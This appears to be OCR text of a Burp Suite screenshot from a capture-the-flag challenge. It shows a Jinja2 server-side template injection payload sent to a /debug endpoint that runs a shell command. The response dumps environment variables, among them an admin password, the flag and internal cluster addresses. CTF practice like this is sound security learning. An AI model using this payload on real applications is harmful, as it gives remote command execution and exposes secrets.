 Burp Suite Community Edition v2021.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://challenge.nahamcon.com:30749 ?
Request
Pretty Raw \n Actions
1 POST /debug HTTP/1.1
2 Host: challenge.nahamcon.com:30749
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.192 Safari/537.36
5 Cookie: auth=eyJpZCI6MX0.YE7FTQ.M9tXObkAc4qv3AwMJMxHuLpcg_c
6 Content-Length: 75
7
8 code={{config.__class__.__init__.__globals__['os'].popen('export').read()}}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 TTP/1.1 200 OK
2 erver: nginx/1.14.2
3 ate: Mon, 15 Mar 2021 02:57:14 GMT
4 ontent-Type: text/html; charset=utf-8
5 ontent-Length: 1484
6 onnection: keep-alive
7 ary: Cookie
8
9 xport ADMIN_BOT_PASSWORD=&#39;*)(@skdnaj238374834**__**=&#39;
10 xport ADMIN_BOT_USER=&#39;admin&#39;
11 xport BASE_URL=&#39;challenge.nahamcon.com&#39;
12 xport CHALLENGE_FLAG=&#39;flag{fb4a87cfa85cf8c5ab2effedb4ea7006}&#39;
13 xport CHALLENGE_NAME=&#39;AgentTester&#39;
14 xport GPG_KEY=&#39;E3FF2839C048B25C084DEBE9B26995E310250568&#39;
15 xport HOME=&#39;/root&#39;
16 xport HOSTNAME=&#39;agenttester-7b073e4a251ad731-f48d6f87d-7pjbt&#39;
17 xport KUBERNETES_PORT=&#39;tcp://10.116.0.1:443&#39;
18 xport KUBERNETES_PORT_443_TCP=&#39;tcp://10.116.0.1:443&#39;
19 xport KUBERNETES_PORT_443_TCP_ADDR=&#39;10.116.0.1&#39;
20 xport KUBERNETES_PORT_443_TCP_PORT=&#39;443&#39;
21 xport KUBERNETES_PORT_443_TCP_PROTO=&#39;tcp&#39;
22 xport KUBERNETES_SERVICE_HOST=&#39;10.116.0.1&#39;
23 xport KUBERNETES_SERVICE_PORT=&#39;443&#39;
24 xport KUBERNETES_SERVICE_PORT_HTTPS=&#39;443&#39;
? flag 2 matches
INSPECTOR
Done 1,662 bytes | 1,257 millis